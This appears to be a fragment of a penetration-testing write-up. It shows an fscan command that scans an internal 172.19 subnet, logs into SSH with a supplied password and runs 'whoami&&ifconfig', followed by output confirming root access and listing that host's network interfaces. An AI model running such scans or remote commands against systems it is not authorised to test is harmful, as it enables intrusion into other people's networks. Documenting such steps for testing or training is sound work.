 fscan version: 1.7.1
/tmp >./fsca* -h 172.19 ssh -pwd 'whoami&&ifconfig' -p 5 -o 2.txt
start infoscan
(icmp) Target 172.19. is alive
[*] Icmp alive hosts len is: 1
[*] alive ports len is: 1
start vulscan
172.19.109.106:58595 open
[+] SSH:172.19.109.106:58595
root
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.19.109.106 netmask 255.255.255.192 broadcast 172.19.109.127
inet6 fe80::f816:3eff:fe0a:d071 prefixlen 64 scopeid 0x20<link>
ether fa:16:3e:0a:d0:71 txqueuelen 1000 (Ethernet)
RX packets 5751808426 bytes 5847826333912 (5.3 TiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6075454512 bytes 2914297963504 (2.6 TiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
奇安信攻防社区
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.19.21.115 netmask 255.255.254.0 broadcast 172.19.21.255
inet6 fe80::eda:41ff:fe1d:20e6 prefixlen 64 scopeid 0x20<link>
ether 0c:da:41:1d:20:e6 txqueuelen 1000 (Ethernet)
RX packets 11371027 bytes 917773338 (875.2 MiB)
RX errors 0 dropped 75 overruns 0 frame 0
TX packets 3051836 bytes 326716124 (311.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 430757612 bytes 113260440117 (105.4 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 430757612 bytes 113260440117 (105.4 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0